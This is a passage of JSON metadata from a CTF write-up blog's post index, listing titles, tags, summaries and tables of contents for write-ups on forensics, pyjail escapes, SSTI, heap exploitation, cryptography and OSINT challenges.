read\",\"minutes\":2.745,\"time\":164700,\"words\":549},\"slug\":\"utctf-2023/whattimeisit\",\"path\":\"blog/utctf-2023/whattimeisit\",\"filePath\":\"blog/utctf-2023/whattimeisit.mdx\",\"toc\":[{\"value\":\"What Time Is It? (Forensics, 911 Points)\",\"url\":\"#what-time-is-it-forensics-911-points\",\"depth\":2},{\"value\":\"Initial Analysis\",\"url\":\"#initial-analysis\",\"depth\":3},{\"value\":\"Boundary Timestamp\",\"url\":\"#boundary-timestamp\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UT CTF 2023 – What Time Is It?\",\"datePublished\":\"2023-03-12T00:00:00.000Z\",\"dateModified\":\"2023-03-12T00:00:00.000Z\",\"description\":\"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/utctf-2023/whattimeisit\",\"author\":[\"legoclones\"]}},{\"title\":\"UT CTF 2023 – Zipper\",\"date\":\"2023-03-12T00:00:00.000Z\",\"tags\":[\"Misc\",\"UTCTF 2023\",\"Zip\"],\"draft\":false,\"summary\":\"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2023/utctf-zipper/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.035,\"time\":182100,\"words\":607},\"slug\":\"utctf-2023/zipper\",\"path\":\"blog/utctf-2023/zipper\",\"filePath\":\"blog/utctf-2023/zipper.mdx\",\"toc\":[{\"value\":\"Zipper (Misc, 968 Points)\",\"url\":\"#zipper-misc-968-points\",\"depth\":2},{\"value\":\"Initial Thoughts\",\"url\":\"#initial-thoughts\",\"depth\":3},{\"value\":\"Identical Files\",\"url\":\"#identical-files\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UT CTF 2023 – Zipper\",\"datePublished\":\"2023-03-12T00:00:00.000Z\",\"dateModified\":\"2023-03-12T00:00:00.000Z\",\"description\":\"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/utctf-2023/zipper\",\"author\":[\"legoclones\"]}},{\"title\":\"LA CTF 2023 – Pycjail\",\"date\":\"2023-02-12T00:00:00.000Z\",\"tags\":[\"Misc\",\"LACTF 2023\",\"Python\",\"Pyjail\",\"Sandbox\",\"Opcode\"],\"draft\":false,\"summary\":\"Use bytecode manipulation to subvert jail restrictions.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2023/lactf-pycjail\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"9 min read\",\"minutes\":8.14,\"time\":488400,\"words\":1628},\"slug\":\"lactf-2023/pycjail\",\"path\":\"blog/lactf-2023/pycjail\",\"filePath\":\"blog/lactf-2023/pycjail.mdx\",\"toc\":[{\"value\":\"Pycjail (Misc, 495 Points)\",\"url\":\"#pycjail-misc-495-points\",\"depth\":2},{\"value\":\"Approaching the Problem\",\"url\":\"#approaching-the-problem\",\"depth\":3},{\"value\":\"Turning Point\",\"url\":\"#turning-point\",\"depth\":3},{\"value\":\"Developing a Payload With Restrictions\",\"url\":\"#developing-a-payload-with-restrictions\",\"depth\":3},{\"value\":\"Final Payload\",\"url\":\"#final-payload\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"LA CTF 2023 – Pycjail\",\"datePublished\":\"2023-02-12T00:00:00.000Z\",\"dateModified\":\"2023-02-12T00:00:00.000Z\",\"description\":\"Use bytecode manipulation to subvert jail restrictions.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/lactf-2023/pycjail\",\"author\":[\"legoclones\"]}},{\"title\":\"LA CTF 2023 – Snek\",\"date\":\"2023-02-12T00:00:00.000Z\",\"tags\":[\"Reverse\",\"LACTF 2023\",\"Python\",\"Pickle\"],\"draft\":false,\"summary\":\"Reverse engineer pickle and code objects to determine winning moves.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2023/lactf-snek\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"20 min read\",\"minutes\":20,\"time\":1200000,\"words\":4000},\"slug\":\"lactf-2023/snek\",\"path\":\"blog/lactf-2023/snek\",\"filePath\":\"blog/lactf-2023/snek.mdx\",\"toc\":[{\"value\":\"Snek (Reverse, 487 Points)\",\"url\":\"#snek-reverse-487-points\",\"depth\":2},{\"value\":\"Pickletools Disassembly\",\"url\":\"#pickletools-disassembly\",\"depth\":3},{\"value\":\"Reversing the Code Object\",\"url\":\"#reversing-the-code-object\",\"depth\":3},{\"value\":\"Beating the Game\",\"url\":\"#beating-the-game\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"LA CTF 2023 – Snek\",\"datePublished\":\"2023-02-12T00:00:00.000Z\",\"dateModified\":\"2023-02-12T00:00:00.000Z\",\"description\":\"Reverse engineer pickle and code objects to determine winning moves.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/lactf-2023/snek\",\"author\":[{\"@type\":\"Person\",\"name\":\"Legoclones\"}]}},{\"title\":\"idekCTF 2022* – NMPZ\",\"date\":\"2023-01-15T00:00:00.000Z\",\"tags\":[\"OSINT\",\"idekCTF 2022*\",\"GEOINT\",\"GeoGuessr\"],\"draft\":false,\"summary\":\"“No moving, panning, or zooming”—a GeoGuessr-style challenge testing geographical literacy.\",\"authors\":[\"enscribe\"],\"canonicalUrl\":\"https://enscribe.dev/ctfs/idek/osint/nmpz/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"22 min read\",\"minutes\":21.835,\"time\":1310100,\"words\":4367},\"slug\":\"idekctf-2022/nmpz\",\"path\":\"blog/idekctf-2022/nmpz\",\"filePath\":\"blog/idekctf-2022/nmpz.mdx\",\"toc\":[{\"value\":\"NMPZ\",\"url\":\"#nmpz\",\"depth\":2},{\"value\":\"1.png\",\"url\":\"#1png\",\"depth\":3},{\"value\":\"2.png\",\"url\":\"#2png\",\"depth\":3},{\"value\":\"3.png\",\"url\":\"#3png\",\"depth\":3},{\"value\":\"4.png\",\"url\":\"#4png\",\"depth\":3},{\"value\":\"5.png\",\"url\":\"#5png\",\"depth\":3},{\"value\":\"GeoGuessr Meta: The Infamous Snorkel\",\"url\":\"#geoguessr-meta-the-infamous-snorkel\",\"depth\":4},{\"value\":\"6.png\",\"url\":\"#6png\",\"depth\":3},{\"value\":\"7.png\",\"url\":\"#7png\",\"depth\":3},{\"value\":\"8.png\",\"url\":\"#8png\",\"depth\":3},{\"value\":\"9.png\",\"url\":\"#9png\",\"depth\":3},{\"value\":\"10.png\",\"url\":\"#10png\",\"depth\":3},{\"value\":\"11.png\",\"url\":\"#11png\",\"depth\":3},{\"value\":\"12.png\",\"url\":\"#12png\",\"depth\":3},{\"value\":\"Pit Stop\",\"url\":\"#pit-stop\",\"depth\":2},{\"value\":\"13.png\",\"url\":\"#13png\",\"depth\":3},{\"value\":\"14.png\",\"url\":\"#14png\",\"depth\":3},{\"value\":\"15.png\",\"url\":\"#15png\",\"depth\":3},{\"value\":\"The Guesswork Begins\",\"url\":\"#the-guesswork-begins\",\"depth\":4},{\"value\":\"GeoGuessr Meta: Snow Coverage\",\"url\":\"#geoguessr-meta-snow-coverage\",\"depth\":4},{\"value\":\"16.png\",\"url\":\"#16png\",\"depth\":3},{\"value\":\"GeoGuessr Meta: Rifts in the Sky\",\"url\":\"#geoguessr-meta-rifts-in-the-sky\",\"depth\":4},{\"value\":\"17.png\",\"url\":\"#17png\",\"depth\":3},{\"value\":\"GeoGuessr Meta: The Sakhalin Plant\",\"url\":\"#geoguessr-meta-the-sakhalin-plant\",\"depth\":4},{\"value\":\"Afterword\",\"url\":\"#afterword\",\"depth\":2},{\"value\":\"Resources\",\"url\":\"#resources\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"idekCTF 2022* – NMPZ\",\"datePublished\":\"2023-01-15T00:00:00.000Z\",\"dateModified\":\"2023-01-15T00:00:00.000Z\",\"description\":\"“No moving, panning, or zooming”—a GeoGuessr-style challenge testing geographical literacy.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/idekctf-2022/nmpz\",\"author\":[{\"@type\":\"Person\",\"name\":\"enscribe\"}]}},{\"title\":\"STACK The Flags 2022 Open – Fullpwn\",\"date\":\"2022-12-05T00:00:00.000Z\",\"tags\":[\"Fullpwn\",\"STACK The Flags 2022\",\"Electron\",\"XSS\",\"RCE\",\"Selenium\"],\"draft\":false,\"summary\":\"Fullpwn solutions from STACK The Flags CTF.\",\"authors\":[\"elleuch\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"24 min read\",\"minutes\":23.16,\"time\":1389600,\"words\":4632},\"slug\":\"stack-the-flags-2022/fullpwn\",\"path\":\"blog/stack-the-flags-2022/fullpwn\",\"filePath\":\"blog/stack-the-flags-2022/fullpwn.mdx\",\"toc\":[{\"value\":\"BeautyCare (Fullpwn, 2000 Points)\",\"url\":\"#beautycare-fullpwn-2000-points\",\"depth\":2},{\"value\":\"Enumeration\",\"url\":\"#enumeration\",\"depth\":3},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3},{\"value\":\"Privilege Escalation\",\"url\":\"#privilege-escalation\",\"depth\":3},{\"value\":\"Electrogrid (Fullpwn, 2000 Points)\",\"url\":\"#electrogrid-fullpwn-2000-points\",\"depth\":2},{\"value\":\"Enumeration\",\"url\":\"#enumeration\",\"depth\":3},{\"value\":\"BONUS PART - Running GUI app\",\"url\":\"#bonus-part---running-gui-app\",\"depth\":3},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3},{\"value\":\"Privilege Escalation\",\"url\":\"#privilege-escalation\",\"depth\":3},{\"value\":\"Lookout (Fullpwn, 2000 Points)\",\"url\":\"#lookout-fullpwn-2000-points\",\"depth\":2},{\"value\":\"Enumeration\",\"url\":\"#enumeration\",\"depth\":3},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3},{\"value\":\"Privilege Escalation\",\"url\":\"#privilege-escalation\",\"depth\":3},{\"value\":\"First Way\",\"url\":\"#first-way\",\"depth\":4},{\"value\":\"Second Way\",\"url\":\"#second-way\",\"depth\":4}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"STACK The Flags 2022 Open – Fullpwn\",\"datePublished\":\"2022-12-05T00:00:00.000Z\",\"dateModified\":\"2022-12-05T00:00:00.000Z\",\"description\":\"Fullpwn solutions from STACK The Flags CTF.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/stack-the-flags-2022/fullpwn\",\"author\":[\"elleuch\"]}},{\"title\":\"GDG Algiers CTF 2022 – MLM\",\"date\":\"2022-10-09T00:00:00.000Z\",\"tags\":[\"Misc\",\"Forensics\",\"GDG Algiers 2022\",\"pcapng\",\"AI\",\"Bert\"],\"draft\":false,\"summary\":\"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.\",\"authors\":[\"sahuang\"],\"canonicalUrl\":\"https://sahuang.github.io/writeups/gdg-algiers-ctf-2022\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"9 min read\",\"minutes\":8.605,\"time\":516300,\"words\":1721},\"slug\":\"gdg-algiers-2022/mlm\",\"path\":\"blog/gdg-algiers-2022/mlm\",\"filePath\":\"blog/gdg-algiers-2022/mlm.mdx\",\"toc\":[{\"value\":\"MLM (Misc, 500 points)\",\"url\":\"#mlm-misc-500-points\",\"depth\":2},{\"value\":\"Forensics Analysis\",\"url\":\"#forensics-analysis\",\"depth\":2},{\"value\":\"Dealing with layers\",\"url\":\"#dealing-with-layers\",\"depth\":2},{\"value\":\"Dealing with layers (again)\",\"url\":\"#dealing-with-layers-again\",\"depth\":2},{\"value\":\"Get flag\",\"url\":\"#get-flag\",\"depth\":2},{\"value\":\"Conclusion\",\"url\":\"#conclusion\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"GDG Algiers CTF 2022 – MLM\",\"datePublished\":\"2022-10-09T00:00:00.000Z\",\"dateModified\":\"2022-10-09T00:00:00.000Z\",\"description\":\"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/gdg-algiers-2022/mlm\",\"author\":[{\"@type\":\"Person\",\"name\":\"sahuang\"}]}},{\"title\":\"BSidesTLV 2022 CTF – SEV\",\"date\":\"2022-07-01T00:00:00.000Z\",\"tags\":[\"Crypto\",\"BSidesTLV 2022\",\"ECC\",\"Elliptic Curve\"],\"draft\":false,\"summary\":\"Steal secret key and get the flag.\",\"authors\":[\"radewoosh\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"8 min read\",\"minutes\":7.045,\"time\":422700,\"words\":1409},\"slug\":\"bsidestlv-2022/sev\",\"path\":\"blog/bsidestlv-2022/sev\",\"filePath\":\"blog/bsidestlv-2022/sev.mdx\",\"toc\":[{\"value\":\"SEV (Crypto, 500)\",\"url\":\"#sev-crypto-500\",\"depth\":2},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BSidesTLV 2022 CTF – SEV\",\"datePublished\":\"2022-07-01T00:00:00.000Z\",\"dateModified\":\"2022-07-01T00:00:00.000Z\",\"description\":\"Steal secret key and get the flag.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bsidestlv-2022/sev\",\"author\":[\"radewoosh\"]}},{\"title\":\"BSidesTLV 2022 CTF – Intergalactic Communicator\",\"date\":\"2022-06-30T00:00:00.000Z\",\"tags\":[\"Pwn\",\"Reverse\",\"BSidesTLV 2022\",\"rc4\"],\"draft\":false,\"summary\":\"pwn too easy, rev cancer.\",\"authors\":[\"thebadgod\"],\"canonicalUrl\":\"https://spclr.ch/bsidestlv2022-writeups\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.455,\"time\":687300,\"words\":2291},\"slug\":\"bsidestlv-2022/intergalactic_communicator\",\"path\":\"blog/bsidestlv-2022/intergalactic_communicator\",\"filePath\":\"blog/bsidestlv-2022/intergalactic_communicator.mdx\",\"toc\":[{\"value\":\"Intergalactic Communicator (500)\",\"url\":\"#intergalactic-communicator-500\",\"depth\":2},{\"value\":\"Part 1: Reversing\",\"url\":\"#part-1-reversing\",\"depth\":2},{\"value\":\"Header \u0026 checksum\",\"url\":\"#header--checksum\",\"depth\":3},{\"value\":\"API\",\"url\":\"#api\",\"depth\":3},{\"value\":\"Implementation\",\"url\":\"#implementation\",\"depth\":3},{\"value\":\"Part 2: Pwn\",\"url\":\"#part-2-pwn\",\"depth\":2},{\"value\":\"Links\",\"url\":\"#links\",\"depth\":2},{\"value\":\"Healthcheck\",\"url\":\"#healthcheck\",\"depth\":2},{\"value\":\"Final remarks\",\"url\":\"#final-remarks\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BSidesTLV 2022 CTF – Intergalactic Communicator\",\"datePublished\":\"2022-06-30T00:00:00.000Z\",\"dateModified\":\"2022-06-30T00:00:00.000Z\",\"description\":\"pwn too easy, rev cancer.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator\",\"author\":[\"thebadgod\"]}},{\"title\":\"BSidesTLV 2022 CTF – Code is Law\",\"date\":\"2022-06-29T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"BSidesTLV 2022\",\"Solidity\",\"Smart Contract\",\"Web3\"],\"draft\":false,\"summary\":\"Modify contract storage using hardhat_setStorageAt.\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.51,\"time\":150600,\"words\":502},\"slug\":\"bsidestlv-2022/code_is_law\",\"path\":\"blog/bsidestlv-2022/code_is_law\",\"filePath\":\"blog/bsidestlv-2022/code_is_law.mdx\",\"toc\":[{\"value\":\"Code is Law 1 \u0026 2 (Blockchain, 150 + 250)\",\"url\":\"#code-is-law-1--2-blockchain-150--250\",\"depth\":2},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BSidesTLV 2022 CTF – Code is Law\",\"datePublished\":\"2022-06-29T00:00:00.000Z\",\"dateModified\":\"2022-06-29T00:00:00.000Z\",\"description\":\"Modify contract storage using hardhat_setStorageAt.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bsidestlv-2022/code_is_law\",\"author\":[\"yanhu\"]}},{\"title\":\"BYUCTF 2022 – OSINT Compilation\",\"date\":\"2022-05-30T00:00:00.000Z\",\"tags\":[\"OSINT\",\"BYUCTF 2022\",\"GEOINT\",\"TinEye\",\"What3Words\",\"Social Media\"],\"draft\":false,\"summary\":\"Write-ups for all 9 OSINT challenges in BYUCTF 2022.\",\"authors\":[\"enscribe\"],\"canonicalUrl\":\"https://enscribe.dev/ctfs/byu/osint/osint-compilation\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"16 min read\",\"minutes\":15.515,\"time\":930900,\"words\":3103},\"slug\":\"byuctf-2022/osint\",\"path\":\"blog/byuctf-2022/osint\",\"filePath\":\"blog/byuctf-2022/osint.mdx\",\"toc\":[{\"value\":\"🐼 I don’t dream about noodles, dad\",\"url\":\"#-i-dont-dream-about-noodles-dad\",\"depth\":2},{\"value\":\"🌐 Oh The Vanity\",\"url\":\"#-oh-the-vanity\",\"depth\":2},{\"value\":\"🧗‍♀️ B0uld3r1ng\",\"url\":\"#️-b0uld3r1ng\",\"depth\":2},{\"value\":\"💧 Squatter’s Rights\",\"url\":\"#-squatters-rights\",\"depth\":2},{\"value\":\"💾 Okta? More like OhNah\",\"url\":\"#-okta-more-like-ohnah\",\"depth\":2},{\"value\":\"🔪 Murder Mystery\",\"url\":\"#-murder-mystery\",\"depth\":2},{\"value\":\"🎂 Buckeye Billy Birthday\",\"url\":\"#-buckeye-billy-birthday\",\"depth\":2},{\"value\":\"💬 Buckeye Billy Blabbin’\",\"url\":\"#-buckeye-billy-blabbin\",\"depth\":2},{\"value\":\"🎶 43\",\"url\":\"#-43\",\"depth\":2},{\"value\":\"Solvers\",\"url\":\"#solvers\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BYUCTF 2022 – OSINT Compilation\",\"datePublished\":\"2022-05-30T00:00:00.000Z\",\"dateModified\":\"2022-05-30T00:00:00.000Z\",\"description\":\"Write-ups for all 9 OSINT challenges in BYUCTF 2022.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/byuctf-2022/osint\",\"author\":[\"enscribe\"]}},{\"title\":\"San Diego CTF 2022 – Tasty Crypto Roll\",\"date\":\"2022-05-10T00:00:00.000Z\",\"tags\":[\"Crypto\",\"SDCTF 2022\",\"AES\",\"z3\",\"substitution\",\"permutation\"],\"draft\":false,\"summary\":\"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.\",\"authors\":[\"deuterium\"],\"canonicalUrl\":\"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.99,\"time\":719400,\"words\":2398},\"slug\":\"sdctf-2022/crypto-roll\",\"path\":\"blog/sdctf-2022/crypto-roll\",\"filePath\":\"blog/sdctf-2022/crypto-roll.mdx\",\"toc\":[{\"value\":\"Tasty Crypto Roll\",\"url\":\"#tasty-crypto-roll\",\"depth\":1},{\"value\":\"Source\",\"url\":\"#source\",\"depth\":2},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":2},{\"value\":\"Steps to crack\",\"url\":\"#steps-to-crack\",\"depth\":2},{\"value\":\"How to find key1?\",\"url\":\"#how-to-find-key1\",\"depth\":3},{\"value\":\"Assumption 1\",\"url\":\"#assumption-1\",\"depth\":4},{\"value\":\"Missed Catch\",\"url\":\"#missed-catch\",\"depth\":4},{\"value\":\"Assumption 2\",\"url\":\"#assumption-2\",\"depth\":4},{\"value\":\"How do we find mapping for substitution?\",\"url\":\"#how-do-we-find-mapping-for-substitution\",\"depth\":3},{\"value\":\"Enter Z3\",\"url\":\"#enter-z3\",\"depth\":3},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2},{\"value\":\"Full script\",\"url\":\"#full-script\",\"depth\":2},{\"value\":\"Alternate Solution by teammate (Utaha#6878)\",\"url\":\"#alternate-solution-by-teammate-utaha6878\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"San Diego CTF 2022 – Tasty Crypto Roll\",\"datePublished\":\"2022-05-10T00:00:00.000Z\",\"dateModified\":\"2022-05-10T00:00:00.000Z\",\"description\":\"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sdctf-2022/crypto-roll\",\"author\":[\"deuterium\"]}},{\"title\":\"Crew CTF 2022 – EzChall \u0026 EzChall Again\",\"date\":\"2022-04-17T00:00:00.000Z\",\"tags\":[\"Web\",\"CREW CTF 2022\",\"SSTI\",\"WAF\",\"Blacklist\"],\"draft\":false,\"summary\":\"Blind SSTI with filters\",\"authors\":[\"elleuch\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"7 min read\",\"minutes\":6.29,\"time\":377400,\"words\":1258},\"slug\":\"crew-ctf-2022/EzChall\",\"path\":\"blog/crew-ctf-2022/EzChall\",\"filePath\":\"blog/crew-ctf-2022/EzChall.mdx\",\"toc\":[{\"value\":\"EzChall (Web, 906)\",\"url\":\"#ezchall-web-906\",\"depth\":1},{\"value\":\"EzChall Again (Web)\",\"url\":\"#ezchall-again-web\",\"depth\":1}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Crew CTF 2022 – EzChall \u0026 EzChall Again\",\"datePublished\":\"2022-04-17T00:00:00.000Z\",\"dateModified\":\"2022-04-17T00:00:00.000Z\",\"description\":\"Blind SSTI with filters\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/crew-ctf-2022/EzChall\",\"author\":[\"elleuch\"]}},{\"title\":\"RITSEC CTF 2022 – Hamxor\",\"date\":\"2022-04-03T00:00:00.000Z\",\"tags\":[\"Misc\",\"RITSEC CTF 2022\",\"XOR\",\"Hamming Code\"],\"draft\":false,\"summary\":\"Error correction with xor for the win.\",\"authors\":[\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"5 min read\",\"minutes\":4.785,\"time\":287100,\"words\":957},\"slug\":\"ritsec-ctf-2022/hamxor\",\"path\":\"blog/ritsec-ctf-2022/hamxor\",\"filePath\":\"blog/ritsec-ctf-2022/hamxor.mdx\",\"toc\":[{\"value\":\"Hamxor\",\"url\":\"#hamxor\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"RITSEC CTF 2022 – Hamxor\",\"datePublished\":\"2022-04-03T00:00:00.000Z\",\"dateModified\":\"2022-04-03T00:00:00.000Z\",\"description\":\"Error correction with xor for the win.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ritsec-ctf-2022/hamxor\",\"author\":[\"sahuang\"]}},{\"title\":\"WolvSec CTF – CPA-Secure Diffie–Hellman?\",\"date\":\"2022-03-26T00:00:00.000Z\",\"tags\":[\"Crypto\",\"WolvSec CTF\",\"Diffie-Hellman\",\"Prime\",\"Mersenne\",\"Factorization\"],\"draft\":false,\"summary\":\"Small subgroup attack on Diffie-Hellman...?\",\"authors\":[\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.18,\"time\":670800,\"words\":2236},\"slug\":\"wolvsec-ctf/cpa\",\"path\":\"blog/wolvsec-ctf/cpa\",\"filePath\":\"blog/wolvsec-ctf/cpa.mdx\",\"toc\":[{\"value\":\"CPA-Secure Diffie–Hellman?\",\"url\":\"#cpa-secure-diffiehellman\",\"depth\":2},{\"value\":\"Factorization\",\"url\":\"#factorization\",\"depth\":3},{\"value\":\"Get array of A\",\"url\":\"#get-array-of-a\",\"depth\":3},{\"value\":\"Find b % q\",\"url\":\"#find-b--q\",\"depth\":3},{\"value\":\"Get flag\",\"url\":\"#get-flag\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"WolvSec CTF – CPA-Secure Diffie–Hellman?\",\"datePublished\":\"2022-03-26T00:00:00.000Z\",\"dateModified\":\"2022-03-26T00:00:00.000Z\",\"description\":\"Small subgroup attack on Diffie-Hellman...?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/wolvsec-ctf/cpa\",\"author\":[\"sahuang\"]}},{\"title\":\"DaVinci CTF 2022 – OSINT Compilation\",\"date\":\"2022-03-13T00:00:00.000Z\",\"tags\":[\"OSINT\",\"DaVinci CTF 2022\",\"GEOINT\",\"Transaction Search\"],\"draft\":false,\"summary\":\"Write-ups for all OSINT problems in DaVinci CTF 2022.\",\"authors\":[\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.705,\"time\":222300,\"words\":741},\"slug\":\"davinci-ctf-2022/osint\",\"path\":\"blog/davinci-ctf-2022/osint\",\"filePath\":\"blog/davinci-ctf-2022/osint.mdx\",\"toc\":[{\"value\":\"Monkeey\",\"url\":\"#monkeey\",\"depth\":2},{\"value\":\"Elon Musk\",\"url\":\"#elon-musk\",\"depth\":2},{\"value\":\"Painting spot\",\"url\":\"#painting-spot\",\"depth\":2},{\"value\":\"Welcome to the DaVinciCTF!\",\"url\":\"#welcome-to-the-davincictf\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DaVinci CTF 2022 – OSINT Compilation\",\"datePublished\":\"2022-03-13T00:00:00.000Z\",\"dateModified\":\"2022-03-13T00:00:00.000Z\",\"description\":\"Write-ups for all OSINT problems in DaVinci CTF 2022.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/davinci-ctf-2022/osint\",\"author\":[\"sahuang\"]}},{\"title\":\"UTCTF 2022 – IRC\",\"date\":\"2022-03-11T00:00:00.000Z\",\"tags\":[\"forensics\",\"UTCTF 2022\",\"volatility\"],\"draft\":false,\"summary\":\"Analyze memory dump and recover password.\",\"authors\":[\"n0b0dy\"],\"canonicalUrl\":\"\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"7 min read\",\"minutes\":6.865,\"time\":411900,\"words\":1373},\"slug\":\"utctf-2022/irc\",\"path\":\"blog/utctf-2022/irc\",\"filePath\":\"blog/utctf-2022/irc.mdx\",\"toc\":[{\"value\":\"IRC\",\"url\":\"#irc\",\"depth\":2},{\"value\":\"1. Unpack the image:\",\"url\":\"#1-unpack-the-image\",\"depth\":2},{\"value\":\"2. Figure out what version of Linux the image is running:\",\"url\":\"#2-figure-out-what-version-of-linux-the-image-is-running\",\"depth\":2},{\"value\":\"3. Build a custom profile for Debian 10:\",\"url\":\"#3-build-a-custom-profile-for-debian-10\",\"depth\":2},{\"value\":\"4. Once you have a working profile:\",\"url\":\"#4-once-you-have-a-working-profile\",\"depth\":2},{\"value\":\"5. Review process listing:\",\"url\":\"#5-review-process-listing\",\"depth\":2},{\"value\":\"6. More recon:\",\"url\":\"#6-more-recon\",\"depth\":2},{\"value\":\"7. Dump the open log file:\",\"url\":\"#7-dump-the-open-log-file\",\"depth\":2},{\"value\":\"8. Pivot on irc server address:\",\"url\":\"#8-pivot-on-irc-server-address\",\"depth\":2},{\"value\":\"9. Get lucky:\",\"url\":\"#9-get-lucky\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UTCTF 2022 – IRC\",\"datePublished\":\"2022-03-11T00:00:00.000Z\",\"dateModified\":\"2022-03-11T00:00:00.000Z\",\"description\":\"Analyze memory dump and recover password.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/utctf-2022/irc\",\"author\":[\"n0b0dy\"]}},{\"title\":\"FooBar CTF 2022 – Death Note\",\"date\":\"2022-03-08T00:00:00.000Z\",\"tags\":[\"pwn\",\"FooBar CTF 2022\",\"heap\",\"Shell\"],\"draft\":false,\"summary\":\"A classic heap challenge in FooBar.\",\"authors\":[\"johnathan\"],\"canonicalUrl\":\"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"14 min 